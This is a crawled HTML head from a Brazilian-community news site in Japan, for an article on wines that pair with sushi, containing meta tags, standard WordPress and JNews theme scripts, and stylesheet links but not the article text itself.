

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/10/01/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao/
body_size: 29463
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Vinhos que Combinam com Sushi: dicas de harmonização &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Vinhos que Combinam com Sushi: dicas de harmonização"/>
<meta property="og:description" content="Quais os vinhos que combinam com sushi e sashimi? Se você acha que a melhor bebida para harmonizar com o sushi é o saquê, vai se surpreender.

Como têm a me"/>
<meta property="og:url" content="/2018/10/01/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640.jpg"/>
<meta property="og:image:width" content="1240" />
<meta property="og:image:height" content="640" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-10-01 20:42:23"/>
<meta property="og:article:modified_time" content="2020-02-11 11:26:16"/>
<meta property="og:article:tag" content="comunidade brasileira"/>
<meta property="og:article:tag" content="culinaria"/>
<meta property="og:article:tag" content="culinaria japonesa"/>
<meta property="og:article:tag" content="cultura japonesa"/>
<meta property="og:article:tag" content="receita"/>
<meta property="og:article:tag" content="Vinhos que Combinam com Sushi: dicas de harmonização"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Vinhos que Combinam com Sushi: dicas de harmonização"/>
<meta name="twitter:description" content="Quais os vinhos que combinam com sushi e sashimi? Se você acha que a melhor bebida para harmonizar com o sushi é o saquê, vai se surpreender.

Como têm a me"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Vinhos que Combinam com Sushi: dicas de harmonização" href="https://vejaonline.jp/2018/10/01/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
